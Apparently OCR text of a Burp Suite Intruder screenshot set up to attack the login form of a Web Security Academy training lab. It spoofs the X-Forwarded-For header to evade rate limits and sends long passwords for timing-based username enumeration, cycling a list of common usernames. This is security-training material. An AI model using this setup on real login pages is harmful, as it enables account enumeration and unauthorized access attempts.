 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Pitchfork attack
Start attack
Target https://0aff009b04a4a560842b8cca00430090.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aff009b04a4a560842b8cca00430090.web-security-academy.net
3 Cookie: session=iHZJzzgpUkQvW6aPXIoCuDv4BbtaDGQR
4 Content-Length: 105
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aff009b04a4a560842b8cca00430090.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aff009b04a4a560842b8cca00430090.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: §3§
23
24 username=§wiener§&password=peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search
2 highlights
2 payload positions
Length: 1113
Payloads
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 185.5MB
Disabled